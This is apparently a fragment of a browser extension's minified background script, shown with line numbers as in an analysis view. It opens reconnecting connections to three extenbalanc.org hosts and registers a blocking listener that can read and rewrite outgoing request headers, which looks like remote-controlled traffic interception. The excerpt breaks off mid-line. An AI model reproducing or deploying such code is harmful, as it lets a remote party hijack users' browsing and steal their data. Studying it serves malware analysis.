 background.bundle.js
manifest.json
background.bundle.js > <function> > <function> > <function> > c
2247 }
2248 ,
2249 r.onclose = function(t) {
2250 delete r,
2251 t.wasClean || setTimeout((function() {
2252 s(e)
2253 }
2254 ), 45e3)
2255 }
2256 ,
2257 t.push(r)
2258 }
2259 function c() {
2260 s("ext1008.extenbalanc.org"),
2261 s("ext10082.extenbalanc.org"),
2262 s("ext10083.extenbalanc.org")
2263 }
2264 function u(e) {
2265 var t = ["blocking", "requestHeaders"];
2266 e && t.push("extraHeaders"),
2267 chrome.webRequest.onBeforeSendHeaders.addListener((f
2268 if (e.initiator && !r.startsWith(e.initiator))
2269 return {};
2270 var t = !1
2271 , n = [];